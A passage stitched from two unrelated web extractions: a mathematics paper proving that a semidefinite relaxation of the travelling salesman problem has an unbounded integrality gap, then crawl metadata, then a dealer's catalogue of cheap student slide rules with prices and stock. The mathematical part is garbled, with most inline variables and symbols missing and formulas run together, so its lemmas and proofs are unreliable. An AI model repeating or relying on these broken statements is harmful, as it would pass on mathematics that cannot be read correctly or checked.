λt(M)={∑n−1s=0mse−2πst√−1n, if t=1,...,n−1∑n−1s=0ms, if t=n.
This is the only section where we will work with imaginary numbers, and to avoid ambiguity with index variables, we explicitly write and reserve and as index variables.
Our second lemma is a trigonometric identity that we will use repeatedly in later proofs:
Lemma 2.3.
Let be even and be an integer. Then
d∑j=1cos(2πjkn)=−1+(−1)k2.
Proof.
Our identity is a consequence of Lagrange’s trigonometric identity (see, e.g., Identity 14 in Section 2.4.1.6 of Jeffrey and Dai [18]), which states, for that
m∑j=1cos(jθ)=−12+sin((m+12)θ)2sin(θ2).
Taking and using , we obtain:
d∑j=1cos(2πknj) =−12+sin(πk+πkn)2sinπkn =−12+(−1)k12,
where we recall that
Notice that when or , the sum is .
Proof (of Proposition 2.1).
We first remark that each is a nonnegative symmetric matrix. Moreover, This follows because, in , the shortest path between any pair of distinct vertices is a unique element of the set . Hence, exactly one of the terms in the sum has a one in its entry, and all other terms have a zero. The diagonals of each consist of all zeros, since the shortest path from vertex to itself has length .
Now for any fixed we compute the eigenvalues of the matrix
M:=I+d∑j=1cos(2πjkn)Aj(Cn).
First, suppose the vertices are labeled so that the cycle is We will later note why this is without loss of generality.
Then is circulant with, for , entries and given exactly by the coefficient of the -th term in the sum. Namely:
We can directly compute the -th eigenvalue of using Lemma 2.2. Our later proofs will include similar computations, so we pay particular emphasis to the details of our algebraic manipulation. For , the -th eigenvalue of is:
λt(M) =n−1∑s=0mse−2πst√−1n =1+cos(2πkdn)e−2πdt√−1n+d−1∑s=1cos(2πskn)(e−2πst√−1n+e−2π(n−s)t√−1n), where we have first written the terms when s=0 and s=d. We rewrite terms so that our sum is to d and simplify exponentials: =1−cos(2πkdn)e2πdt√−1n+d∑s=1cos(2πskn)(e−2πst√−1n+e2πst√−1n) =1−(−1)k(−1)t+2d∑s=1cos(2πskn)cos(2πstn). Recalling the product-to-sum identity for cosines (that 2cos(θ)cos(ϕ)=cos(θ+ϕ)+cos(θ−ϕ)), we get Using Lemma 2.3 and (−1)k+t=(−1)k−t: =⎧⎪ ⎪⎨⎪ ⎪⎩1−(−1)2d+2d, if k=t=d−12+(−1)k+t12+d, if k≠d,t∈{k,n−k}1−(−1)k+t−12+(−1)k+t12−12+(−1)k−t12, else =⎧⎨⎩2d, if k=t=dd, if k≠d,t∈{k,n−k}0, else.
The eigenvalue is:
λn(M) =n−1∑s=0ms =1−cos(2πkdn)+2d∑s=1cos(2πskn) =1−(−1)k−1+(−1)k =0.
The matrix thus has all nonnegative eigenvalues, so the positive semidefinite constraints hold for each
Finally, we note that our assumption that the cycle is was without loss of generality: we can replace the with for a permutation matrix that permutes the labels of the vertices so that the cycle is Then and are similar matrices and share the same spectrum. Thus is positive semidefinite if and only if is positive semidefinite; is the circulant matrix above, with
and thus both and are positive semidefinite.
We briefly remark that de Klerk et al. [8] also use the eigenvalue properties of circulant matrices in proving that the SDP is a relaxation of the TSP. They use the fact that each individual is circulant to compute the eigenvalues of each while we use the fact that the linear combinations of those matrices denoted above by is circulant.
3 The Unbounded Integrality Gap
To show that the SDP has an arbitrarily bad integrality gap, we demonstrate a family of instances of edge costs for which we can upper bound the SDP’s objective value. We consider an instance with two groups of vertices. The costs associated to intergroup edges will be expensive (1), while the costs of intragroup edges, negligible (0). As noted in the introduction, this instance is equivalent to both a cut semimetric and an instance where the costs are given by Euclidean distances in Explicitly, we will use the cost matrix
^C:=⎛⎜ ⎜ ⎜ ⎜ ⎜ ⎜ ⎜ ⎜ ⎜ ⎜ ⎜⎝0⋯01⋯1⋮⋱⋮⋮⋱⋮0⋯01⋯11⋯10⋯0⋮⋱⋮⋮⋱⋮1⋯10⋯0⎞⎟ ⎟ ⎟ ⎟ ⎟ ⎟ ⎟ ⎟ ⎟ ⎟ ⎟⎠=(0110)⊗Jd.
Notice that the edge costs embedded in this matrix are metric.
Throughout this paper, we reserve and to refer to the two groups of vertices, so that and . In a Hamiltonian cycle so that any feasible solution to the TSP must use the expensive intergroup edges at least twice. We can achieve a tour costing with a tour that starts in , goes through all the vertices in , crosses to , goes through the vertices in , and then returns to . Hence
We state our main result:
Theorem 3.1.
OPTSDP(^C)≤π22nOPTTSP(^C).
As a consequence:
Corollary 3.2.
The SDP has an unbounded integrality gap. That is, there exists no constant such that
OPTTSP(C)OPTSDP(C)≤α
for all cost matrices .
To prove this theorem, we construct a family of feasible SDP solutions whose cost becomes arbitrarily small as grows. We will specifically search for solutions respecting the symmetry of : matrices that place a weight of on each intragroup edge and a weight of on each intergroup edge. Moreover, we choose111Note that de Klerk et al. [8] actually show that every feasible solution must satisfy for and for (when is even). The fact that every feasible solution matches these row sums is not something we will need, though we implicitly use it to inform the solutions we search for. We provide an alternative, direct proof that all feasible solutions must satisfy these row sums in the appendix in Theorem A.1. the so as to enforce that the row sums of the match those of the distance matrices introduced earlier: for and Since every vertex is incident to edges in its group (with weight ) and edges in the other group (with weight ), we have
(d−1)ai+dbi={2, if i=1,...,d−11, if i=d.
Rearranging for the lets us express the -th solution matrix of this form as
X(j)=((ajbjbjaj)⊗Jd)−ajIn,bj=⎧⎪⎨⎪⎩4n−(1−2n)aj, if j=1,...,d−12n−(1−2n)aj, if j=d, (2)
where we subtract so that the diagonal is zero. The cost of such a solution is entirely determined by the intergroup edges, each of cost . Each edge is accounted for twice in but the objective scales by , so the cost of this solution is
(n2)2b1.
Theorem 3.1 then will follow from the claim below.
Claim 3.3.
Choosing the parameters
so that
bi=⎧⎨⎩2n(1−cos(πid)), if i=1,...,d−12n, if i=d,i=1,...,d,
leads to a feasible SDP solution with matrices as given in Equation (2).
In particular Basic facts from calculus will show that this is roughly so that the cost of our solution is is roughly which gets arbitrarily small with .
The main work in proving this claim involves showing that the satisfy the PSD constraints. We first characterize the choices of the that lead to feasible SDP solutions of the form in Equation (2); this is done in Section 3.1. There we exploit the structure of matrices in the form of Equation (2) to write the PSD constraints on the as linear constraints on the ; these linear constraints will imply that all eigenvalues of the term are nonnegative. To finish proving the claim, in Section 3.2 we show that the claimed are indeed feasible.
3.1 Finding Structured Solutions to the SDP via Linear Programing
In this section we prove the following:
Proposition 3.4.
For the SDP, finding a minimum-cost feasible solution of the form
X(j)=((ajbjbjaj)⊗Jd)−ajIn%wherebj=⎧⎪⎨⎪⎩4n−(1−2n)aj, if j=1,...,d−12n−(1−2n)aj, if j=d,
for is equivalent to solving the following linear program:
Proof.
First we notice that maximizing is equivalent to minimizing which is in turn equivalent to minimizing the cost of the SDP solution. The are nonnegative if and only if for The constraints are explicit in the linear program, and is equivalent to and Finally, the constraint that the to sum to is equivalent to and However, follows from requiring :
d∑i=1bi =d−1∑i=1(4n−(1−2n)ai)+(2n−(1−2n)ai) =(d−1)4n+2n−(1−2n)d∑i=1ai =2−2n−(1−2n) =1.
It remains to show that the -th SDP constraint is equivalent to
−2n−2≤d∑i=1cos(2πikn)ai≤1,k=1,...,d.
The -th SDP constraint is:
I+d∑i=1cos(2πikn)X(i)⪰0.
Using properties of the Kroenecker product (see Chapter 4 of Horn and Johnson [17]) and the structure of our , we simplify this:
In+d∑i=1cos(2πikn)X(i) =In+d∑i=1cos(2πikn)(((aibibiai)⊗Jd)−aiIn) =(1−a(k))In+(a(k)b(k)b(k)a(k))⊗Jd,
where
depend on the full sequences and on .
To explicitly write the eigenvalues of the -th SDP constraint, we use several helpful facts from linear algebra.
Fact 3.5.
• The eigenvalues of with and are for and . See Theorem 4.2.12 in Chapter 4 of Horn and Johnson [17].
• The rank one matrix , with of dimension , has one eigenvalue
corresponding to eigenvector
, and all other eigenvalues are zero. (Choose, e.g., any linearly independent vectors that are orthogonal to .)
• is an eigenvalue of with eigenvector if and only if is an eigenvalue of with eigenvector . This follows by direct computation.
• The eigenvalues of are and with respective eigenvectors and
From these facts, we obtain that the eigenvalues of are:
1−a(k),1−a(k)+n2(a(k)+b(k)), and 1−a(k)+n2(a(k)−b(k)).
For example, has multiplicity . It corresponds to the zero eigenvalues of , each of which gives rise to 2 zero eigenvalues of
Therefore, for the -th PSD constraint to hold, it suffices that the following three linear inequalities hold:
1−a(k)≥0,1−a(k)+n2(a(k)+b(k))≥0,1−a(k)+n2(a(k)−b(k))≥0. (3)
We thus far have derived a system of inequalities on the that, if satisfied, imply a set of feasible solutions to the SDP. We can further simplify these by writing the in terms of the . As in Proposition 2.1, we begin by writing the sum so that we can use Lemma 2.3. We compute
b(k) =d∑i=1cos(2πikn)bi =(d−1∑i=1cos(2πikn)(4n−(1−2n)ai))+cos(2πdkn)(2n−(1−2n)ad) Using Lemma 2.3: =4n(−1+(−1)k2)−(1−2n)a(k)−(−1)k(2n) =−(1−2n)a(k)−2n.
We use this relationship to simplify the second and third inequalities in Equation (3) by writing them only in terms of We obtain
1−a(k)+n2(a(k)+b(k))=1−a(k)+n2(a(k)−(1−2n)a(k)−2n)=0,
and
1−a(k)+n2(a(k)−b(k))=1−a(k)+n2(a(k)+(1−2n)a(k)+2n)=2+(n−2)a(k).
Hence, the three inequalities in Equation (3) become
−2n−2≤a(k)≤1,
and these inequalities are equivalent to ensuring that the -th PSD constraint of the SDP in (1) hold.
Corollary 3.6.
Consider a possible solution to the SDP of the form
X(j)=((ajbjbjaj)⊗Jd)−ajIn%wherebj=⎧⎪⎨⎪⎩4n−(1−2n)aj, if j=1,...,d−12n−(1−2n)aj, if j=d,.
The th PSD constraint is equivalent to
3.2 Analytically Finding Solutions to the Linear Program
We now show that the following choice of the lead to that are feasible for the SDP (1):
As argued above, to show feasibility we need only verify that the constraints of the linear program in Proposition 3.4 hold. Notice that so that, for we have Moreover, . Hence we need only show that and that the live in the appropriate range.
Claim 3.7.
For
d∑i=1ai=1.
Proof.
We directly compute using Lemma 2.3 with . Then:
d∑i=1ai =2n−2(−1+d) =1.
Claim 3.8.
For
a(k)={d−2n−2, if k=1−2n−2, otherwise.
Proof.
As in Proposition 2.1, we use the product-to-sum identity for cosines and then do casework using Lemma 2.3. We have:
a(k) =d∑i=1cos(2πikn)ai =2n−2d∑i=1(cos(2πikn)+cos(2πikn)cos(πid)) We cannot apply Lagrange’s trigonometric identity only when k=1, so that =⎧⎪ ⎪⎨⎪ ⎪⎩2n−2(−1+(−1)k2+−1+(−1)k+14+−1+(−1)k−14), if k>12n−2(−1+0+12d), if k=1 ={−2n−2, if k>1d−2n−2, if k=1.
Claim 3.8 and Corollary 3.6 now show that the claimed imply feasible solutions satisfying the PSD constraints. Taken with Claim 3.7 and Proposition 3.4, we have that
ai=2n−2(cos(πid)+1),i=1,...,d
is feasible for the linear program in Proposition 3.4 and therefore implies feasible solutions for the SDP (1) of the form
X(j)=((ajbjbjaj)⊗Jd)−ajIn%wherebj=⎧⎪⎨⎪⎩4n−(1−2n)aj, if j=1,...,d−12n−(1−2n)aj, if j=d.
3.3 The Unbounded Integrality Gap
We are now able to prove our main theorem:
Theorem 3.1
OPTSDP(^C)≤π22nOPTTSP(^C).
Proof.
Earlier we saw that a feasible solution of the form in Equation (2) had cost and Hence, assuming a feasible solution, we can bound
OPTSDP(^C)OPTTSP(^C)≤n | 2022-05-17 01:33:53 | {"extraction_info": {"found_math": false, "script_math_tex": 0, "script_math_asciimath": 0, "math_annotations": 0, "math_alttext": 0, "mathml": 0, "mathjax_tag": 0, "mathjax_inline_tex": 0, "mathjax_display_tex": 0, "mathjax_asciimath": 0, "img_math": 0, "codecogs_latex": 0, "wp_latex": 0, "mimetex.cgi": 0, "/images/math/codecogs": 0, "mathtex.cgi": 0, "katex": 0, "math-container": 0, "wp-katex-eq": 0, "align": 0, "equation": 0, "x-ck12": 0, "texerror": 0, "math_score": 0.9150815606117249, "perplexity": 482.6023944529835}, "config": {"markdown_headings": false, "markdown_code": true, "boilerplate_config": {"ratio_threshold": 0.18, "absolute_threshold": 10, "end_threshold": 15, "enable": true}, "remove_buttons": true, "remove_image_figures": true, "remove_link_clusters": true, "table_config": {"min_rows": 2, "min_cols": 3, "format": "plain"}, "remove_chinese": true, "remove_edit_buttons": true, "extract_latex": true}, "warc_path": "s3://commoncrawl/crawl-data/CC-MAIN-2022-21/segments/1652662515466.5/warc/CC-MAIN-20220516235937-20220517025937-00667.warc.gz"} |
http://sphere.bc.ca/test/cheap.html | Low Cost, Student Slide Rules Cheap, Low Cost, Student and First Slide Rules! This Section Updated WeeklyClick REFRESH on your browser if pages seem unchanged Please Note:All Prices are in US$Sphere Research Corporation3394 Sunnyside Rd.West Kelowna, BC, Canada V1Z 2V4Phone: +1 (250) 769-1834FAX:+1 (250) 769-4106 A great source for test equipment, repairs, calibrations, useful metrology information, and of course, SLIDE RULES!Want something? e-mail us!Our FAQ !! Answers to all those questions.Visit our amazing document server. Quotes & SciFi to Ethics & Business. Just SCROLL DOWN to see everything! Click to See What's NEW...... Welcome to the Slide Rule Universe! CLICK HERETo Visit The S/R Marketplace I'm in a HURRY! Show me all the: NIB Rules NIB Pickett Rules Pocket Rules Circular Rules FREE stuff! The Slide Rule UniverseClick to VISIT or RETURNClick Here To go back to the Slide Rule Marketplace Marketplace Navigation Go to the Auction Page Go to the Slide Rule Books Cheap Slide Rules Go to the Circular Slide Rules Go to the -NEW- Drawing &Measuring Tools Go to the Exotic Slide Rules Marketplace Navigation Go to the Full Sized Slide Rules Go to the New In The Box Slide Rules Go to the New-In-Box PickettSlide Rules Go to the -NEW-Pins and Tie ClipSlide Rules Go to the Pocket Slide Rules Go to the -NEW-Slide Rule Cases Go to the Slide Rule Parts Marketplace Navigation CHEAP / STARTER / STUDENT SLIDE RULES CHEAP / STARTER / STUDENT SLIDE RULES Skip the INTRO, Go RIGHT to the CATALOG! To make your life easier, and help you find exactly what you want, we have broken the on-line slide rule catalogs into smaller sections. Just CLICK on the icon of the rule type you are looking for at the left, to see the matching catalog. Large graphical catalogs are a bit SLOW, please give them time to load. You can order anything here just by picking up the phone, and calling (250) 769-1834 during normal office hours, 8:30AM to 4:30PM PST, or FAX to (250) 769-4106. OR, Email your order to Susan HERE. SHIPPING: Preferred and Alternate Methods as of June 4, 2013, CLICK for FULL DETAILS ON OUR FAQ Page. Rates are now changing rapidly, often with little notice to us, so all the data has been transferred to the FAQ page for speedy updating. E-Mail Susan if you want a quote for shipping to other destinations, or for something heavy. Sorry, we can't safely send most individual small parts in a regular letter envelope, they get destroyed by the automated handling equipment. Sometimes we can ship very rugged parts or plastic body pocket slide rules in a small padded envelope by letter post. Ask Susan. If we have your valid data on file, you can just click on the ORDER email link to place an order and indicate your approval to bill, and we will do the rest. We keep your active information for ONE YEAR for your convenience. If this is the first time you have dealt with us, you can phone +1 (250) 769-1834 or FAX +1 (250) 769-4106 to supply the billing info, or send it by the email link, as you prefer. We accept VISA/MC, international money order, Paypal (to Susan@Okanagan.net), and bank wire transfer. Please note that there are transaction fees with Paypal and wire transfer payments, the wire transfer fee is frankly horrifying. We scoured the world looking for inexpensive slide rules for learners and classes, and came up with a large quantity to pick from. These are almost all NEW sets, note there are a few which have been used previously, but are in excellent condition. TEACHERS, do you need inexpensive rules for classes? We have stock set aside for this purpose, and offer it at reduced prices. EMAIL SUSAN HERE if you need help with this purchase, and have limited or no funding. The CATALOG will appear below shortly! CATALOG:JUST SCROLL DOWN TO SEE EVERYTHING ! SEE THE POCKET SLIDE RULE PAGE for more lower cost small rules! SLIDE RULE INFO / SCALES QUANTITY PRICE EA. Faber-Castell Novo-Mentor 152/81 CLICK for BIGGER PIC CLICK for OTHER SIDE A great high end student rule from Faber-Castell! 12"/10" precision Slide Rule BRAND NEW, MINT CONDITION! complete with 2-part ivory colored plastic case and factory manual in English! Versatile duplex plastic body rule with 5 line cursor, pink color accent stripes on primary scales, and very useful mark-up/discount scale, and 5 dual purpose financial/math scales plus expanded trig scales. The rule is self documenting on right hand side for all scales. A very good quality rule with dual red/black scale markings. Excellent condition, and we get very few sets in this shape! (RH) (17 Scales) Front - A, DF, [ CF, CIF, CI, C, ] D , K Back - L, T1, T2, [ S', CI, C, ] D, S, ST Just 2 Sets! Includes: Case English Manual Now$69
FC 152/81
Like this rule?
CLICK TO ORDER
SLIDE RULE
INFO / SCALES
QUANTITY
PRICE EACH
Just 100 Sets Available!
2-Rule
Super School Pack
27401-X
CLICK for BIGGER PIC
CLICK for BIGGER PIC
27103
Click for bigger PIC!
CLICK for OTHER SIDE
Super School Pack, CLICK for bigger PIC! Quantity is limited! A great learning package.
Full Size and Pocket Size Educational Pack
VERY LATE MODELS, BRAND NEW, Every year we try and come up with an inexpensive but high quality school set for students wanting to learn about slide rules. This year, thanks to a one-time buy in Peru of all places, we are able to provide an amazing set of both full size 27401-X and pocket sized 27103 BRAND NEW Logarex/Koh-I-Noor Trig slide rules, complete with cases and printed instructions AND a free learning pack created by the good folks at the Oughtred Society to make it possible to fully master slide rule operation on your own, or in a class setting. Both rules feature data references on the back side. The pocket rule also features both inch and cm rulers - incredibly handy! Both rules are self-documenting, with actual values (X, 1/X, etc.) rather than just random scale names, great for fast learning.
The Oughtred Society educational items (over 150Mb) are provided on a mini-CD (works in a standard drive). For those with no suitable drive, web links are provided to download the PDF files directly to your device via the internet. This package also includes a basic printed slide rule manual in Spanish that comes with the pocket rule, and a brochure on the Oughtred Society so you can join to learn more about slide rules. By keeping the size and weight down we can also offer FREE shipping anywhere on earth for this deal only (off-world too, if you provide the carrier details), so don't miss out on this one time special. The one price is all you pay to get it sent right to your door (typically 2 week delivery, faster Expresspost delivery is available for an additional charge).
Free Oughtred Books Included:
(Full Size Rule - 10 Scales)
Front - K, A, [ B, CI, C, ] D, L
Back - [ S, ST, T ] + Data
(Pocket Size Rule - 9 Scales + 2 Rulers)
Front - K, A, [ B, CI, C ] D, L
Back - inch [ S, T ] cm + Data
Customer Feedback on this Pack:
Years ago in the 90s my father looked for a slide rule in a high street shop forgetting they were obsolescent since the mid 70s. Finally I found one for him at Slide Rule Universe and immediately enquired as to range of items, pricing and postage. The response was immediate and professional and the service superb. Within days I had a slide rule and manual shipped from Canada to my father in Hong Kong and it made his day. Thanks again to Susan at Slide Rule Universe and I shall definitely be a repeat customer.
--Eugene Daniel, UK
79 Sets
Includes:
27103 Set
27401-X Set
CD Books
Manuals + Reprints
Shipping
$69 ea. Shipping Included! Super School Pack Like this rule? CLICK TO ORDER SLIDE RULE INFO / SCALES QUANTITY PRICE EACH PICKETT MICROLINE 120ES CLICK for BIGGER PIC FINALLY BACK IN STOCK! 12" / 10" Simplex Slide Rule VERY LATE MODEL, NIB, BRAND NEW, complete in factory box with leatherette case, and instruction sheet. Embossed yellow (eye-saver) plastic construction, black scales. A very useful student rule. We have had real trouble finding more ES/yellow sets, so don't miss these. This is the first stock in over a year, we got a whole factory case of new rules! (9 Scales) Front - K, A, [ B, S, T, CI, C ] D, L Still NEW factory packed! SORRY, SOLD Includes: Box Sheet Case$39 ea.
120ES
Like this rule?
CLICK TO ORDER
SLIDE RULE
INFO / SCALES
QUANTITY
PRICE EACH
Logarex
KOH-I-NOOR
27401-X
Reitz-Enhanced
10" Rule
CLICK for BIGGER PIC
CLICK for BIGGER PIC
Scale Close-Ups
CLICK for bigger PIC! CLICK for bigger PIC!
Just got lots more in for class sets!
12" / 10" plastic body Slide Rule
VERY LATE MODEL, MINT CONDITION. NEW, mint condition Logarex/KOH-I-NOOR sets with 2 part green plastic case.
Basic Rietz format rule (has over-range scale extensions for easier operation) with added reference features. It has a black/red self-documenting scale arrangement and pale yellow slide. The slide reverse has trig (S, ST, T) scales, and the back has a treasure trove of useful data and factors. It has a slightly magnifying multi-line simplex cursor design that does area of a circle, plus some other interesting stuff like horsepower conversion. These are beautifully made rules, very well constructed. We will include basic instruction reprints, as these came bulk packed with with no manuals.
Made in Czechoslovakia, they were marketed world wide under the KOH-I-NOOR brand. We got the chance to make one big purchase of these, no more when they are gone! Great starter rule for older kids!
(10 Scales)
Front - K, A, [ B, CI, C, ] D, L
Back - [ S, ST, T ]
Powerful low cost rule, loaded with features, great value!
Have 229
Includes:
Rule
Hard Case
Manual Reprint
Now only $39 Ea. Logarex/KOH-I-NOOR 27401-X Like this rule? CLICK TO ORDER SLIDE RULE INFO / SCALES QUANTITY PRICE EA. DIETZGEN MANIPHASE 1768-P CLICK for BIGGER PIC An excellent quality, visually attractive single sided student rule from Dietzgen. 12"/10" Maniphase Slide Rule BRAND NEW, factory bagged, complete with manual. Plastic body rule with green colored slide and end braces, self-documenting on the right hand side. Includes trig scales on same side as other scales. Mint condition, and the last ones we can get. (9 scales) Front - K, S, A, [ B, CI, C, ] D, T, L Back - Blank Add a new Sphere case to make a complete set,$79 complete!
Want to know more about our
NEW SPHERE CASES?
Last Set
Includes:
Manual
$49 Save$10
1768-P
Like this rule?
CLICK TO ORDER
SLIDE RULE
INFO / SCALES
QUANTITY
PRICE EACH
9 Scale Rule
CLICK for BIGGER PIC
CLICK for BIGGER PIC
6" / 5" Pocket Simplex Slide Rule
VERY LATE MODEL, BRAND NEW, Embossed white plastic construction, filled black scales with edge inch and metric rulers, very handy! Has SLT scales on slide reverse for logs and trig functions. This is a great low cost pocket rule, admittedly generic in nature, probably from Japan in the 60's or 70's, but has no maker's marks at all. We get many requests for this kind of rule, always hard to keep in stock. Please note, we will provide a Pickett reprint that works with this rule. Just got one more batch, they will go FAST at this price! A great stocking stuffer! One rule CAN ship in a first class padded envelope for $6 if you feel brave. PLUS, we now have nice dark blue leatherette slip cases susan just made for these, add$5 each.
(9 Scales + 2 Rulers)
Front -
cm/ A, [ B, CI, C ] D, K \in
Back -
[ S, L, T ]
Still NEW bagged with reprint!
GREAT FEATURE! The CURSOR can't get lost, it's locked on the rule!
Have 165
Includes:
Reprint Sheet
$18 Ea. 9 Scale Rule Like this rule? CLICK TO ORDER 9 Scale Rule SLIDE RULE INFO / SCALES QUANTITY PRICE EACH 6 Scale Rule CLICK for BIGGER PIC CLICK for BIGGER PIC 6" / 5" Pocket Simplex Slide Rule VERY LATE MODEL, BRAND NEW, Embossed white plastic construction, filled black scales. This is a great low cost pocket rule, admittedly generic in nature, probably from Japan in the 60's or 70's, but has no maker's marks at all. We get many requests for this kind of rule, always hard to keep in stock. Please note, these just come in a bag, and have no original instructions, we will provide a Pickett reprint that works with this rule. Just got one more batch, they will go FAST at this price! A great stocking stuffer! One rule CAN ship in a first class padded envelope for$6 if you feel brave. PLUS, we now have nice dark blue leatherette slip cases susan just made for these, add $5 each. (6 Scales) Front - A, [ B, CI, C ] D, K Still NEW bagged with reprint! GREAT FEATURE! The CURSOR can't get lost, it's locked on the rule! 90 Includes: Reprint Sheet$11 Ea.
6 Scale Rule
Like this rule?
CLICK TO ORDER 6 Scale Rule
SLIDE RULE
INFO / SCALES
QUANTITY
PRICE EACH
ACUMATH
Model No. 400
CLICK for BIGGER PIC
CLICK for BIGGER PIC
12" / 10" Simplex Mannheim Trig Slide Rule
VERY LATE MODEL, NIB, BRAND NEW, complete in blister pack with brown vinyl slip case, and instruction sheet. Embossed white plastic construction, black scales. A very useful and popular student rule, from the last production of the Sterling/Acumath/Borden Plastics amalgamation. We were incredibly lucky to find so many new factory packed sets still intact, they are great as a first student rule! Some have slightly different packaging.
(9 Scales)
Front -
S, K, A, [ B, CI, C ] D, L, T
Still NEW factory packed!
Have 4
Includes:
Blisterpack
Sheet
Case
$35 Ea. No. 400 Like this rule? CLICK TO ORDER SLIDE RULE INFO / SCALES QUANTITY PRICE EA. Aristo Rietz-ST 912 CLICK for BIGGER PIC 12"/10" Scholar Slide Rule NEW factory boxed sets, with 2 part plastic case, 100 Year Anniversary boxes, and even the inspection slip inside. The rule has a 4 line slightly magnifying cursor, plus two color (red/black) scale markings and scales are self-documenting on the right hand side. A very functional and attractive trig rule set, with a bonus top edge cm ruler. The back is blank, but the slide reverse has S, ST and T trig scales.. Includes box, 2-part case, and basic English reprint, because manuals were not included. (10 Scales + cm Ruler) Front - cm/ A, [ B, CI, C, ] D, L, K Back - [ S, ST, T ] Have 14 Includes: BOX Case Manual Reprint$49
Aristo 0912 Set
Like this set?
CLICK TO ORDER
SLIDE RULE
INFO / SCALES
QUANTITY
PRICE EACH
Aristo
Junior
0901
12"/10" Junior Slide Rule
NEW BOXED SETS complete with two part white and red plastic case. The rule has a 4 line slightly magnifying cursor, plus two color (red/black) scale markings with yellow accent coloring on the rule body stators. Self-documenting on the right hand side. A very functional and attractive basic rule set, with bonus folded scales. The back is blank. Includes 2-part case and english manual. Boxes may have some storage marks, contents are perfect. -RH
(8 Scales)
Front - DF, [ CF, CIF, CI, C, ] D, A, K
Back - BLANK
Last 2
Includes:
Case
Box
Manual
$49 Ea. NEW Aristo 0901 Set Like this set? CLICK TO ORDER SLIDE RULE INFO / SCALES QUANTITY PRICE EA. Aristo Scholar 0903 CLICK for BIGGER PIC 12"/10" Scholar Slide Rule USED, but Like NEW, classroom set of rules from germany that appears never to have been used. Some still have the inspection slip inside. Set has the two part white and red plastic case, all in excellent condition. The rule has a 4 line slightly magnifying cursor, plus two color (red/black) scale markings with yellow accent coloring on the rule body stators. Self-documenting on the right hand side. A very functional and attractive trig rule set, with a bonus BI scale, all with excellent documentation. The back is blank. Includes box, 2-part case, original manual (German) with some sets, plus we will include an expanded English reprint. (11 Scales) Front - L, K, A, [ B, BI, CI, C, ] D, S, ST, T Back - BLANK Last 1 Includes: Case Manual Reprint$39
Aristo 0903 Set
Like this set?
CLICK TO ORDER
SLIDE RULE
INFO / SCALES
QUANTITY
PRICE EACH
Blundell-Harling
904
10" Rule
CLICK for BIGGER PIC
CLICK for BIGGER PIC
Great Deal - Almost GONE!
12.5" / 10" plastic body Slide Rule
VERY LATE MODEL, VERY GOOD CONDITION. NEW, mint condition sets with blue/clear soft vinyl case and manual. Junior log log rule with a 2-color scale arrangement, it has 2 log-log scales, 3 trig scales plus folded scales.
An attractive rule, with 3 line slightly magnifying plastic cursor (for area of a circle direct calculation), seldom seen in North America, made in England.
(17 Scales, 3 Cursor lines)
Front - ST, A, [ B, CI, C, ] D, S, T
Back - K, L, DF, [ CF, CIF, C, ] D, LL2, L3
Last 1
Includes:
Rule
Soft Case
Manual
Save $6!$49 Ea.
Blundell 904
Like this rule?
CLICK TO ORDER
SLIDE RULE
INFO / SCALES
QUANTITY
PRICE EACH
PICKETT
Basic Math 115
CLICK for BIGGER PIC
12" / 10" Simplex Slide Rule
VERY EARLY MODEL, NIB, , complete in early factory box with leatherette case, and instruction booklet. Embossed white plastic construction, black scales. A very useful early math student rule, with remarkable scales, this can ADD and SUBTRACT (with positive and negative numbers!) and do Decade Counting! Extraordinary capability dropped from later Pickett rules, but invaluable to teach basic math with a slide rule.
(8 Scales)
Front -
De, X, [ Y, CI, C ] D, A, L
Still NEW factory packed!
SORRY, SOLD
Includes:
Box
Booklet
Case
$39 ea. 115 Like this rule? CLICK TO ORDER SLIDE RULE INFO / SCALES QUANTITY PRICE EACH PICKETT MICROLINE 140(T) CLICK for BIGGER PIC CLICK for BIGGER PIC OF BACK 12" / 10" Log Log Trig Duplex Slide Rule - Excellent low cost advanced set! VERY LATE MODEL, NIB, BRAND NEW, complete in factory box with leatherette case, "How to use Log Log Slide Rules" instruction manual. Engraved white plastic construction, black scales. This is a very sophisticated rule, made in a low cost format by Pickett, normally would have a T at the end for white Traditional, but just says 140, even though yellow ones say 140ES. Go figure. Nice new batch just arrived, quite a fluke to get so many at once. (22 Scales) Front - LL2-0.1, LL3-1.0, DF [ CF, CIF, L, CI, C ] D, LL2+0.1, LL3+1.0 Back - LL1-0.01, K, A, [ B, Cos S, Sec T ST, T, C ] D, DI, LL1+0.01 SORRY, SOLD Includes: Box Manual Case$59 Ea.
140T
Like this rule?
CLICK TO ORDER
SLIDE RULE
INFO / SCALES
QUANTITY
PRICE EACH
PICKETT
MICROLINE 120T
CLICK for BIGGER PIC
12" / 10" Simplex Slide Rule
VERY LATE MODEL, NIB, BRAND NEW, complete in factory box with leatherette case, and instruction sheet. Embossed white plastic construction, black scales. A very useful student rule, and an ideal first slide rule gift! These are MINT condition, perfect. You can give this to very young kids, as it can be easily washed in a sink with a bit of dish detergent if it gets covered in PB+J. We have been out of these for a long time, glad to have some back!
(9 Scales)
Front -
K, A, [ B, S, T, CI, C ] D, L
Still NEW factory packed!
SORRY, SOLD
Includes:
Box
Sheet
Case
$36 ea. 120T Like this rule? CLICK TO ORDER SLIDE RULE INFO / SCALES QUANTITY PRICE EACH K & E 68-1892 K-12 Prep CLICK for bigger PIC! CLICK for bigger PIC! Includes: Slip Case Rule Manual K+E's upgraded format K-12 Student rule 12"/10" Full Size Slide Rule in updated body format K+E's stylish green and white student rule meant to look like a deci-lon. Engraved scales for ruggedness, and includes vinyl slip case and english factory manual. A very nice set for a new learner. Take all of them, and we will throw in the original retail display box! These are excellent condition, complete with everything, we pull all of them from the slip cases and clean any release agent off the rule (from the vinyl case). The back of the rule is blank. (9 Scales) Front - K, A, [ B, S, CI, T, C ] D, L CLICK for BIGGER PIC SORRY, SOLD Includes: Manual Slip Case$59 ea.
68-1892 (K12 Prep)
Like this rule?
CLICK TO ORDER
Other Places to go in the Slide Rule Universe:
Click to visit! Buy a slide rule from our extensive on line marketplace, with restored classics, amazing new in the box rules, and low cost first student rules. We have something for everybody, even a swap and sell area for visitors. Click to visit! Learn to operate and care for your slide rule with these on line manuals and directions. Learn what scales mean, how to use them and how to restore or keep your rule in good condition. Click to visit! Tour our extensive archives of slide rule manufacturers and models from all over the world. Find out who made what, and what became of them after they stopped making slide rules. See how slide rules survive today in the form of slide charts still made in the millions annually. Click to visit! Visit other slide rule places on the web with more slide rule data and information. From personal collections on line to (yes, it's really true) the international slide rule owners and collectors organization, the Oughtred Society. Click to visit! Nice things people have said about us in print and on TV, see the original articles. We always appreciate it! Click to visit! Visit our TEST EQUIPMENT site everything from Scopes, CRT's and DMM's to nixie tubes, HP and Tektronix spare parts. A little electronic something for 